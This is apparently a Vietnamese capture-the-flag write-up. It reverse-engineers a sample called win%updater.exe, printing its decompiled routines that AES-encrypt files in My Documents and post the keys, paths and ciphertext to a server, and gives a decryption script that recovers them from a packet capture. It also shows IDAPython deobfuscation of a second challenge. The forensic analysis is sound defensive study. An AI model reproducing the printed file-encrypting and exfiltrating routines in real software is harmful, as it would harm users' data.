Gen random 16 btye iv: E3 A8 C5 C6 4F 37 0E 70 51 B0 A1 1B 7C AD E6 18
Mã hóa file trong My Documents (đầu tiên là desktop.ini):
encrypt_file function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
int __fastcall encrypt_file(char *FileName, _DWORD *a2, HCRYPTPROV *p_phProv, BYTE *seed, BYTE *iv)
{
_BYTE *v5; // edx
BYTE *v6; // ecx
char v7; // si
char v8; // al
unsigned int v9; // ebx
char *ct; // esi
BYTE *Buffer_2; // edi
int v13; // esi
BYTE *Buffer; // eax
size_t n0x1000; // edi
char *i_3; // eax
char *pbData; // esi
HCRYPTPROV v18; // eax
void (__cdecl *free)(void *); // edx
int n4096; // ecx
BYTE *Buffer_3; // eax
_BYTE *i; // eax
int n44; // ecx
BYTE *pbDataa_1; // eax
int n32_1; // edx
_BYTE *v26; // ecx
int v28; // [esp+18h] [ebp-7Ch]
BOOL Final; // [esp+20h] [ebp-74h]
HCRYPTPROV v30; // [esp+24h] [ebp-70h]
char *i_2; // [esp+28h] [ebp-6Ch]
BYTE *pt; // [esp+2Ch] [ebp-68h]
FILE *Stream; // [esp+30h] [ebp-64h]
BYTE pbDataa[4]; // [esp+34h] [ebp-60h] BYREF
int n26128; // [esp+38h] [ebp-5Ch]
int n32; // [esp+3Ch] [ebp-58h]
__int128 v37; // [esp+40h] [ebp-54h]
__int128 v38; // [esp+50h] [ebp-44h]
char *FileNamea; // [esp+60h] [ebp-34h] BYREF
HCRYPTPROV phProv; // [esp+64h] [ebp-30h] BYREF
DWORD pdwDataLen; // [esp+68h] [ebp-2Ch] BYREF
HCRYPTKEY phKey; // [esp+6Ch] [ebp-28h] BYREF
_OWORD v43[2]; // [esp+70h] [ebp-24h] BYREF
v30 = 0;
v28 = 0;
v5 = (char *)v43 + 1;
FileNamea = FileName;
phProv = 0;
pdwDataLen = ~(unsigned int)seed;
v6 = seed + 2;
phKey = 0;
v7 = -2 - (_BYTE)seed;
do
{
*(v5 - 1) = *(v6 - 2) ^ iv[(v7 + (_BYTE)v6) & 0xF];
*v5 = *(v6 - 1) ^ iv[(~(_BYTE)seed + (_BYTE)v6) & 0xF];
v8 = (_BYTE)v5 + 2 - ((_DWORD)v43 + 1);
v5 += 4;
v6[(char *)v43 - (char *)seed] = *v6 ^ iv[v8 & 0xF];
v6[(char *)v43 + 1 - (char *)seed] = v6[1] ^ iv[((_BYTE)v6 + 1 - (_BYTE)seed) & 0xF];
v6 += 4;
v7 = -2 - (_BYTE)seed;
}
while ( (int)&v6[-2 - (_DWORD)seed] < 32 );
v9 = 0;
Stream = fopen(FileNamea, "rb");
ct = 0;
Buffer_2 = 0;
if ( !Stream )
return 0;
// ;0xf0000000 -> CRYPT_VERIFYCONTEXT
if ( !CryptAcquireContextA(&phProv, 0, "Microsoft Enhanced RSA and AES Cryptographic Provider", 0x18u, 0xF0000000) )
{
fclose(Stream);
return 0;
}
*(_DWORD *)pbDataa = 520;
n26128 = 0x6610;
v37 = v43[0];
n32 = 32;
v38 = v43[1];
if ( CryptImportKey(phProv, pbDataa, 0x2Cu, 0, 0, &phKey) )
{
FileNamea = (char *)1;
if ( CryptSetKeyParam(phKey, KP_MODE, (const BYTE *)&FileNamea, 0) )
{
if ( CryptSetKeyParam(phKey, KP_IV, iv, 0) )
{
fseek(Stream, 0, 2);
v13 = ftell(Stream);
fseek(Stream, 0, 0);
v9 = v13 + 16;
ct = (char *)malloc(v13 + 16);
i_2 = ct;
if ( ct )
{
Buffer = (BYTE *)malloc(0x1000u);
Buffer_2 = Buffer;
pt = Buffer;
if ( Buffer )
{
n0x1000 = fread(Buffer, 1u, 0x1000u, Stream);
if ( n0x1000 )
{
while ( 1 )
{
if ( n0x1000 < 0x1000 || (Final = 0, feof(Stream)) )
Final = 1;
if ( n0x1000 + v30 + 16 > v9 )
{
i_3 = (char *)realloc(ct, 2 * v9);
if ( !i_3 )
goto LABEL_27;
v9 *= 2;
ct = i_3;
i_2 = i_3;
}
pbData = &ct[v30];
memcpy(pbData, pt, n0x1000);
pdwDataLen = n0x1000;
if ( !CryptEncrypt(phKey, 0, Final, 0, (BYTE *)pbData, &pdwDataLen, n0x1000 + 16) )
break;
v18 = pdwDataLen + v30;
v30 += pdwDataLen;
if ( Final )
{
ct = i_2;
goto LABEL_25;
}
ct = i_2;
n0x1000 = fread(pt, 1u, 0x1000u, Stream);
if ( !n0x1000 )
{
v18 = v30;
goto LABEL_25;
}
}
ct = i_2;
LABEL_27:
Buffer_2 = pt;
}
else
{
v18 = 0;
LABEL_25:
Buffer_2 = pt;
v28 = 1;
*a2 = ct;
ct = 0;
*p_phProv = v18;
}
}
}
else
{
Buffer_2 = 0;
}
}
}
}
fclose(Stream);
if ( phKey )
CryptDestroyKey(phKey);
if ( phProv )
CryptReleaseContext(phProv, 0);
free = ::free;
if ( Buffer_2 )
{
n4096 = 4096;
Buffer_3 = Buffer_2;
do
{
*Buffer_3++ = 0;
--n4096;
}
while ( n4096 );
::free(Buffer_2);
free = ::free;
}
if ( ct )
{
for ( i = ct; v9; --v9 )
*i++ = 0;
free(ct);
}
n44 = 44;
pbDataa_1 = pbDataa;
do
{
*pbDataa_1++ = 0;
--n44;
}
while ( n44 );
n32_1 = 32;
v26 = v43;
do
{
*v26++ = 0;
--n32_1;
}
while ( n32_1 );
return v28;
}
File được mã hóa AES mode CBC với key = seed ^ iv:
Mã hóa base64 seed và gửi lên route /208f98eb44b7056e37d57872ee58ca6d660d1c14475acf9e888c07a5402d0bc0:
Mã hóa AES Mode ECB path file với key=seed:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
int __fastcall encrypt_path_file(const char *Src, BYTE **p_pbBinarya, _DWORD *p_cbBinary, __int128 *seed)
{
size_t Size; // esi
__int128 v6; // xmm0
__int128 v7; // xmm0
BYTE *pbBinary; // eax
BYTE *pbBinary_1; // edi
DWORD v10; // ecx
BYTE *pbData_2; // edx
DWORD n4096; // ebx
int n16; // eax
BYTE *pbBinary_3; // eax
int v15; // ecx
int n44; // ecx
BYTE *pbData_3; // eax
HCRYPTKEY phKey_1; // [esp-4h] [ebp-68h]
size_t Size_1; // [esp+14h] [ebp-50h]
size_t Size_2; // [esp+18h] [ebp-4Ch]
DWORD v23; // [esp+1Ch] [ebp-48h]
BYTE *pbBinary_2; // [esp+20h] [ebp-44h]
DWORD pdwDataLen; // [esp+24h] [ebp-40h] BYREF
BYTE pbData[4]; // [esp+28h] [ebp-3Ch] BYREF
int n0x6610; // [esp+2Ch] [ebp-38h]
int n32; // [esp+30h] [ebp-34h]
__int128 v29; // [esp+34h] [ebp-30h]
__int128 v30; // [esp+44h] [ebp-20h]
BYTE pbData_1[4]; // [esp+54h] [ebp-10h] BYREF
HCRYPTPROV phProv; // [esp+58h] [ebp-Ch] BYREF
HCRYPTKEY phKey; // [esp+5Ch] [ebp-8h] BYREF
phProv = 0;
phKey = 0;
Size = strlen(Src);
// ;0xf0000000 -> CRYPT_VERIFYCONTEXT
if ( !CryptAcquireContextA(&phProv, 0, "Microsoft Enhanced RSA and AES Cryptographic Provider", 0x18u, 0xF0000000) )
return 0;
v6 = *seed;
*(_DWORD *)pbData = 520;
n0x6610 = 0x6610;
v29 = v6;
v7 = seed[1];
n32 = 32;
v30 = v7;
if ( !CryptImportKey(phProv, pbData, 0x2Cu, 0, 0, &phKey) )
{
LABEL_22:
CryptReleaseContext(phProv, 0);
return 0;
}
*(_DWORD *)pbData_1 = 2;
if ( !CryptSetKeyParam(phKey, KP_MODE, pbData_1, 0)
|| (Size_2 = Size + 16, pbBinary = (BYTE *)malloc(Size + 16), (pbBinary_1 = pbBinary) == 0) )
{
LABEL_21:
CryptDestroyKey(phKey);
goto LABEL_22;
}
memcpy(pbBinary, Src, Size);
v10 = 0;
v23 = 0;
pbData_2 = pbBinary_1;
pbBinary_2 = pbBinary_1;
if ( Size )
{
while ( 1 )
{
n4096 = 4096;
Size_1 = Size;
if ( Size < 0x1000 )
n4096 = Size;
n16 = 0;
pdwDataLen = n4096;
if ( Size == n4096 )
n16 = 16;
if ( !CryptEncrypt(phKey, 0, Size == n4096, 0, pbData_2, &pdwDataLen, n4096 + n16) )
break;
Size -= n4096;
pbData_2 = &pbBinary_2[pdwDataLen];
v10 = pdwDataLen + v23;
pbBinary_2 += pdwDataLen;
v23 += pdwDataLen;
if ( Size_1 == n4096 )
goto LABEL_17;
if ( v10 + 16 > Size_2 )
{
Size_2 *= 2;
pbBinary_3 = (BYTE *)realloc(pbBinary_1, Size_2);
if ( !pbBinary_3 )
break;
v15 = pbBinary_3 - pbBinary_1;
pbBinary_1 = pbBinary_3;
pbData_2 = &pbBinary_2[v15];
pbBinary_2 += v15;
}
if ( !Size )
{
v10 = v23;
goto LABEL_17;
}
}
free(pbBinary_1);
goto LABEL_21;
}
LABEL_17:
phKey_1 = phKey;
*p_pbBinarya = pbBinary_1;
*p_cbBinary = v10;
CryptDestroyKey(phKey_1);
CryptReleaseContext(phProv, 0);
n44 = 44;
pbData_3 = pbData;
do
{
*pbData_3++ = 0;
--n44;
}
while ( n44 );
return 1;
}
Mã hóa base64 path file và gửi lên route /b28d07a710b993c17dbbc740f34e4a9ad576a7334e87972cc207dcf5ed961736:
Gán iv vào cuối nội dung file mã hóa:
Cuối cùng mã hóa base64 (enc_file + iv) và gửi lên route \a0a8a3456e7906ec55cdd7d2d4148e693555db6dcb5828a30e93c699a66e801a:
Tóm lại, win%updater.exe lần lượt duyệt các file trong folder My Documents thực hiện luồng như sau:
- gen random
seedvàiv - mã hóa file với AES mode CBC (
key = seed ^ iv) - gửi base64
seedlên route\208f98eb44b7056e37d57872ee58ca6d660d1c14475acf9e888c07a5402d0bc0 - mã hóa path file với AES mode ECB (
key=seed) - gửi base64 path lên route
\b28d07a710b993c17dbbc740f34e4a9ad576a7334e87972cc207dcf5ed961736 - gửi base64
enc_file + ivlên route\a0a8a3456e7906ec55cdd7d2d4148e693555db6dcb5828a30e93c699a66e801a
Với luồng như trên dễ dàng viết script khôi phục lại các file và path:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
import subprocess
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
from base64 import b64decode
cmd = [
"tshark", "-r", "captured.pcapng",
"-Y", "http.request.method == \"POST\"",
"-T", "fields",
"-e", "frame.number",
"-e", "http.request.uri",
"-e", "http.file_data",
]
out = subprocess.check_output(cmd, text=True)
open("dump_http_post.txt", "w").write(out)
for line in out.splitlines():
no, uri, data = (line.split("\t") + ["", "", ""])[:3]
# print(data)
# break
dec = b64decode(bytes.fromhex(data))
if uri == "/208f98eb44b7056e37d57872ee58ca6d660d1c14475acf9e888c07a5402d0bc0":
seed = dec
print("\nseed:", seed.hex())
elif uri == "/b28d07a710b993c17dbbc740f34e4a9ad576a7334e87972cc207dcf5ed961736":
path = AES.new(seed, AES.MODE_ECB).decrypt(dec)
path = unpad(path, AES.block_size).decode()
file_name = path.split('\\')[-1]
print("path file:", path)
elif uri == "/a0a8a3456e7906ec55cdd7d2d4148e693555db6dcb5828a30e93c699a66e801a":
iv = dec[-16:]
print("iv:", iv.hex())
ct = dec[:-16]
# print("ct:", ct.hex()[:10])
key = bytes([seed[i] ^ iv[i % 16] for i in range(len(seed))])
print("key:", key.hex())
pt = AES.new(key, AES.MODE_CBC, iv).decrypt(ct)
pt = unpad(pt, AES.block_size)
if pt.startswith(b'\x89PNG\r\n\x1a\n'):
open(f"{file_name}", "wb").write(pt)
elif pt.startswith(b'\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01'):
open(f"{file_name}", "wb").write(pt)
else:
print(pt[:10])
log:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
seed: 8c24b81ee8de25546dd0d1fc00ee79932dbeefc927d312485ecf45b805f9e603
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\alo.jpg
iv: 1ea6390dc734cfa8dc58461ed851ee46
key: 928281132feaeafcb18897e2d8bf97d53318d6c4e0e7dde0829703a6dda80845
seed: b59f63e1a4bfbfcc2b0eae04bda3259a8e2f851520f299bf6320ff50d149d53a
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\benj.jpg
iv: 303848e85847c068683e383d2859e7dc
key: 85a72b09fcf87fa44330963995fac246be17cdfd78b559d70b1ec76df91032e6
seed: 27c7de36859de7547845116c22d1c9d594627d6be0b637a27c20c40487bdea93
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\co_dat_k.jpg
iv: b80030327b4c314eebdcb1b21be76bf7
key: 9fc7ee04fed1d61a9399a0de3936a2222c624d599bfa06ec97fc75b69c5a8164
seed: 594a3a9d7add40a9b58c978f3e2309e51cf13dd5a3e58ced99e74ca3e1d18446
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\desktop.ini
iv: 0f866527cef4ff96ce74022033bf9c65
key: 56cc5fbab429bf3f7bf895af0d9c9580137758f26d11737b57934e83d26e1823
b'\xff\xfe\r\x00\n\x00[\x00.\x00'
seed: 572203aebec8401d409229d40c89e26f60826b41c53dac539714882372c811c2
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\du_trinh_k.jpg
iv: 33fe202693990851b3c560796907c0bb
key: 64dc23882d51484cf35749ad658e22d4537c4b6756a4a40224d1e85a1bcfd179
seed: dd33a3ed8f2b21262366a507db67f170c3ebdb673e6825dc57eaa7fda1d0a6c0
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\ena_my_beloved.jpg
iv: e45849ee9615a2c5d5e1ac160756f880
key: 396bea03193e83e3f6870911dc3109f027b39289a87d8719820b0beba6865e40
seed: 58cb6ed8b91c9bfc753505da190225e52d83ddeb966d3e9d8cbe6271a8114910
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\ena_my_beloved1.jpg
iv: 9ff8d527df6700e4dc1699b115651183
key: c733bbff667b9b18a9239c6b0c673466b27b08cc490a3e7950a8fbc0bd745893
seed: 063c111362d4b5363439c056e8658b3029b068b93be78b35019ab41f3a4b90aa
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\Flag_Checker.exe
iv: 814dd8dd90e46b71c06a188b32519aa4
key: 8771c9cef230de47f453d8ddda341194a8fdb064ab03e044c1f0ac94081a0a0e
b'MZ\x90\x00\x03\x00\x00\x00\x04\x00'
seed: 3579b09bd7a0d5f5b63dbbcd001ab0e898aa16b47114a4499536d1b514d726b9
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\homeless.jpg
iv: e6284b7d357487387bebb67d3483d0f0
key: d351fbe6e2d452cdcdd60db0349960187e825dc944602371eedd67c82054f649
seed: ca2dc3bb78e55e5d0f10ed2bc354bd458718c40577c71cd2ce65cf88350e8a65
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\huyst5k.jpg
iv: 2637f022b3e836f7d5f0fc9f9df883cc
key: ec1a3399cb0d68aadae011b45eac3e89a12f3427c42f2a251b953317a8f609a9
seed: dc156fad8b4f526189c04bc700f90e1b71bdef1509cc75e5a19f1f659cf0746a
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\image.png
iv: 6bfd76c280c99656f5e8b928903b0c73
key: b7e8196f0b86c4377c28f2ef90c202681a4099d78905e3b35477a64d0ccb7819
seed: bd4af30188d3141daa3c0b07d610c4316fd0f56af4d071e043e37e72414136f4
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\iykyk.jpg
iv: 2bdef14d4ff1fc1d92c7839cf236577b
key: 9694024cc722e80038fb889b2426934a440e0427bb218dfdd124fdeeb377618f
seed: 17ece18931929f2056a2cec51c95bdb7850399bce38d9b51024073b433b4f176
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\kernel32.dll
iv: 692307ac03f8afb5f61c32c9dd7a337b
key: 7ecfe625326a3095a0befc0cc1ef8eccec209e10e07534e4f45c417deecec20d
b'MZ\x90\x00\x03\x00\x00\x00\x04\x00'
seed: b390593e4d9d984240fdfd1eaf2fb24af555ac1ceba6bc03d7ce3cb6363557a6
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\leaked.jpg
iv: fe0eca10dd31cddc874c9db7b526c12b
key: 4d9e932e90ac559ec7b160a91a0973610b5b660c369771df5082a1018313968d
seed: a3dc29f30abb5c269f460e1e58c652d187f74f5561199ae25c647a64d78ccdee
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\nun_na_na_na.jpg
iv: 40f2ab2b4f37e9da9e196911c52ef333
key: e32e82d8458cb5fc015f670f9de8a1e2c705e47e2e2e7338c27d137512a23edd
seed: 38da67f626be19262542e8e84083c920869f1052135bcff7aa7c3b9a630a5b5a
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\pbvm.exe
iv: e27081dfe36094e6e3dace1e3ad04b79
key: daaae629c5de8dc0c69826f67a53825964ef918df03b5b1149a6f58459da1023
b'MZ\x90\x00\x03\x00\x00\x00\x04\x00'
seed: e0843d5d41ab32ab572802c16ad72d667ce348b122ddcfbddf899d47635f6af0
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\shopee.jpg
iv: 620cbe247c79e8d352562d7daef99887
key: 828883793dd2da78057e2fbcc42eb5e11eeff6955ea4276e8ddfb03acda6f277
seed: 6dcad3b4dd9cca818d92da268cef8b710226c465e3d3eaf466f4b8c9ae430533
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\sv.txt
iv: 2a534e28b9aa813921064d0f0c72ae8e
key: 47999d9c64364bb8ac949729809d25ff28758a4d5a796bcd47f2f5c6a231abbd
b'me may beo'
seed: 904fdf26c0db77193535a20dbcb547a935e39942e07c7a2b993f9d201378e2c4
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\tao_khong_the_chung_minh.jpg
iv: ef803b6f3aee232091ab5017602b9fb0
key: 7fcfe449fa355439a49ef21adc9ed819da63a22dda92590b0894cd3773537d74
seed: f05f6f95a4d5adc39a97e043dde96e1bec344c91d4c7ce9eed90a0710c300a0e
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\thats_my_mutual.jpg
iv: 729c6648b0f2db0cf768676b686b5ee8
key: 82c309dd142776cf6dff8728b58230f39ea82ad9643515921af8c71a645b54e6
seed: 9322ca5aa0d6207245d45c5208deb64c9486f90e673fc6fe41c23566ebeffff9
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\toi_k_biet_dieu_do.jpg
iv: 3acb139ff42130b2e8442ea492d12db3
key: a9e9d9c554f710c0ad9072f69a0f9bffae4dea91931ef64ca9861bc2793ed24a
seed: 2677999de1fcdf0ed128e2fd3b84609339e94283c149a774a97a5f15f2e4fe33
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\troll.jpg
iv: d88a8b67c6965b2b4219400b4ea03ac3
key: fefd12fa276a84259331a2f675245a50e163c9e407dffc5feb631f1ebc44c4f0
seed: 32b370467c3b8b3c83883bee722b667422f59e1723ce8015f83738cbbb6f4a02
path file: C:\Users\pbvm_nu`n_na'_na_na\Documents\zasdwqvs_du_trinh_k.png
iv: 91605f71fb6c9ab68bf880840a9fc8b6
key: a3d32f378757118a0870bb6a78b4aec2b395c166d8a21aa373cfb84fb1f082b4
Ảnh zasdwqvs_du_trinh_k.png chứa flag: 
1
KCSC{nu`n_n4'_n4_n4_4nh_phu0cbv_he._he._he._a_pbvm_df1930f7dae7cc0ee5754f4d67171308}
easy_obf
Đúng như tên challenge thì luồng thực thi bị obfuscate theo cơ chế push - ret:
push 40001013h: đẩy giá trị 40001013h (4 byte thấp của địa chỉ 64-bit) vào stack:
mov dword ptr [rsp+4], 1: Thay đổi 4 byte cao của giá trị vừa đẩy vào stack thành 0x140001013. Lệnh retn sẽ lấy giá trị trên đỉnh stack làm địa chỉ nhảy tới –> jmp 0x140001013
Viết script IDApython phân tích tổng quát luồng:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
sections = [
(0x140001000, 0x140003000, ".text"),
(0x140006000, 0x140009000, ".upx0"),
(0x140009000, 0x14000c000, ".upx1"),
(0x14000c000, 0x14000f000, ".upx2"),
]
patterns = []
for s, e, n in sections:
p = []
while s < e-14:
if get_wide_byte(s) == 0x68: # push imm32
if get_bytes(s+5, 8) == bytes.fromhex("C7 44 24 04 01 00 00 00"):
if get_wide_byte(s+13) == 0xC3: # ret
jmp = 0x140000000 | get_wide_dword(s+1)
p.append((f"s: 0x{s:x}", f"jmp: 0x{jmp:x}"))
s += 14
continue
s += 1
print(f"\n{n}: {len(p)}\n{p}")
patterns.extend(p)
Quan sát output thì có thể thấy tại segment .text sẽ thực thi lần lượt đoạn obfuscate liên tục (push-mov-ret) theo địa chỉ start-jmp và ở cuối thì nó sẽ jump tới luồng thực thi thực sự
Tức là từ segment .upx0, .upx1, .upx2 trở đi thì chương trình sẽ thực thi những dòng code thực sự kèm obfuscate. Như vậy ta có thể patch nop đi segment .text nhưng chừa lại đoạn cuối để nó jmp tới chỗ có thể tạm gọi là OEP.
1
2
for i in range(0x140001000, 0x1400021e7):
patch_byte(i, 0x90)
Ở các segment còn lại dù cho nó đã là phần thực thi thật sự nhưng vẫn bị obfuscate nặng vì mỗi lần chỉ có 1 dòng real được thực thi sau đó lại là cơ chế push - mov - ret jump tới địa chỉ thực thi nên ta có thể lợi dụng điều này chuyển nó trực tiếp thành jmp address giúp create function và quan sát dễ dàng hơn:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
sections = [
(0x140001000, 0x140003000, ".text"),
(0x140006000, 0x140009000, ".upx0"),
(0x140009000, 0x14000c000, ".upx1"),
(0x14000c000, 0x14000f000, ".upx2"),
]
patterns = []
for s, e, n in sections:
p = []
while s < e-14:
if get_wide_byte(s) == 0x68:
if get_bytes(s+5, 8) == bytes.fromhex("C7 44 24 04 01 00 00 00"):
if get_wide_byte(s+13) == 0xC3:
jmp = 0x140000000 | get_wide_dword(s+1)
p.append((f"s: 0x{s:x}", f"jmp: 0x{jmp:x}"))
s += 14
continue
s += 1
print(f"\n{n}: {len(p)}\n{p}")
patterns.extend(p)
for i in range(0x140001000, 0x1400021e7):
patch_byte(i, 0x90)
for p in patterns:
addr = int(p[0].split("0x")[1], 16)
jmp = int(p[1].split("0x")[1], 16)
rel = jmp - (addr + 5)
if rel < -0x80000000 or rel > 0x7FFFFFFF:
continue
for i in range(14):
del_items(addr + i, DELIT_SIMPLE)
patch_byte(addr, 0xE9)
patch_dword(addr + 1, rel & 0xFFFFFFFF)
for i in range(5, 16):
patch_byte(addr + i, 0x90)
Đây là sub_140006598 cũng tức là main sau khi debug và rename biến + hàm bằng tay 100%:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
int __fastcall main(int argc, const char **argv, const char **envp)
{
LPWSTR cmd; // rax
int i; // [rsp+34h] [rbp-3A4h]
int j; // [rsp+38h] [rbp-3A0h]
DWORD NumberOfCharsWritten; // [rsp+3Ch] [rbp-39Ch] BYREF
_DWORD _n[2]; // [rsp+40h] [rbp-398h] BYREF
char Wrong[8]; // [rsp+48h] [rbp-390h] BYREF
CHAR alstrlenW[16]; // [rsp+50h] [rbp-388h] BYREF
CHAR aExitProcess[16]; // [rsp+60h] [rbp-378h] BYREF
CHAR aShell32_dll[16]; // [rsp+70h] [rbp-368h] BYREF
char aLoadLibraryA[16]; // [rsp+80h] [rbp-358h] BYREF
CHAR aGetStdHandle[16]; // [rsp+90h] [rbp-348h] BYREF
CHAR aWriteConsoleA[16]; // [rsp+A0h] [rbp-338h] BYREF
char aGetProcAddress[16]; // [rsp+B0h] [rbp-328h] BYREF
char Correct[16]; // [rsp+C0h] [rbp-318h] BYREF
CHAR aGetCommandLineW[16]; // [rsp+D0h] [rbp-308h] BYREF
CHAR aCommandLineToArgvW[24]; // [rsp+E0h] [rbp-2F8h] BYREF
_BYTE ct[24]; // [rsp+F8h] [rbp-2E0h]
char msg[32]; // [rsp+110h] [rbp-2C8h] BYREF
int check; // [rsp+130h] [rbp-2A8h]
int len_flag; // [rsp+134h] [rbp-2A4h]
__int64 kernel32_dll; // [rsp+138h] [rbp-2A0h]
FARPROC (__stdcall *GetProcAddress)(HMODULE, LPCSTR); // [rsp+140h] [rbp-298h]
HANDLE hConsoleOutput; // [rsp+148h] [rbp-290h]
BOOL (__stdcall *WriteConsoleA)(HANDLE, const void *, DWORD, LPDWORD, LPVOID); // [rsp+150h] [rbp-288h]
int pNumArgs; // [rsp+158h] [rbp-280h] BYREF
BOOL v29; // [rsp+15Ch] [rbp-27Ch]
void (__stdcall __noreturn *ExitProcess)(UINT); // [rsp+160h] [rbp-278h]
int len_ct; // [rsp+168h] [rbp-270h]
__int64 szArglist; // [rsp+170h] [rbp-268h]
int key[10]; // [rsp+178h] [rbp-260h] BYREF
HMODULE shell32_dll; // [rsp+1A0h] [rbp-238h]
HANDLE (__stdcall *GetStdHandle)(DWORD); // [rsp+1A8h] [rbp-230h]
LPWSTR (__stdcall *GetCommandLineW)(); // [rsp+1B0h] [rbp-228h]
LPWSTR *(__stdcall *CommandLineToArgvW)(LPCWSTR, int *); // [rsp+1B8h] [rbp-220h]
int (__stdcall *lstrlenW)(LPCWSTR); // [rsp+1C0h] [rbp-218h]
HMODULE (__stdcall *LoadLibraryA)(LPCSTR); // [rsp+1C8h] [rbp-210h]
_BYTE matrix[256]; // [rsp+1D0h] [rbp-208h] BYREF
_BYTE enc_matrix[264]; // [rsp+2D0h] [rbp-108h] BYREF
key[0] = 6;
key[1] = 24;
key[2] = 1;
key[3] = 13;
key[4] = 16;
key[5] = 10;
key[6] = 20;
key[7] = 17;
key[8] = 15;
ct[0] = 0xE9;
ct[1] = 0xAF;
ct[2] = 0x12;
ct[3] = 0x2D;
ct[4] = 0x6B;
ct[5] = 0x44;
ct[6] = 0x51;
ct[7] = 0xEC;
ct[8] = 0x49;
ct[9] = 0x5B;
ct[10] = 0xD1;
ct[11] = 0x3E;
ct[12] = 0x8F;
ct[13] = 0xEA;
ct[14] = 0x56;
ct[15] = 0x1A;
ct[16] = 0x94;
ct[17] = 0x11;
ct[18] = 0x12;
ct[19] = 0xEC;
ct[20] = 0xC2;
ct[21] = 0xA4;
ct[22] = 0xDA;
ct[23] = 0x9D;
len_ct = 24;
strcpy(aLoadLibraryA, "LoadLibraryA");
strcpy(aGetProcAddress, "GetProcAddress");
strcpy(aGetStdHandle, "GetStdHandle");
strcpy(aWriteConsoleA, "WriteConsoleA");
strcpy(aExitProcess, "ExitProcess");
strcpy(aGetCommandLineW, "GetCommandLineW");
strcpy(alstrlenW, "lstrlenW");
strcpy(aShell32_dll, "Shell32.dll");
strcpy(aCommandLineToArgvW, "CommandLineToArgvW");
strcpy(msg, "Usage: <chall.exe> <flag>\n");
strcpy(Wrong, "Wrong!\n");
strcpy(Correct, "Correct!\nKCSC{");
strcpy(_n, "}\n");
memset(matrix, 0, sizeof(matrix));
memset(enc_matrix, 0, 0x100u);
kernel32_dll = resolve_kernel32();
LoadLibraryA = resolveAPI(kernel32_dll, aLoadLibraryA);
GetProcAddress = resolveAPI(kernel32_dll, aGetProcAddress);
GetStdHandle = (GetProcAddress)(kernel32_dll, aGetStdHandle);
WriteConsoleA = (GetProcAddress)(kernel32_dll, aWriteConsoleA);
ExitProcess = (GetProcAddress)(kernel32_dll, aExitProcess);
GetCommandLineW = (GetProcAddress)(kernel32_dll, aGetCommandLineW);
lstrlenW = (GetProcAddress)(kernel32_dll, alstrlenW);
shell32_dll = (LoadLibraryA)(aShell32_dll);
CommandLineToArgvW = (GetProcAddress)(shell32_dll, aCommandLineToArgvW);
pNumArgs = 0;
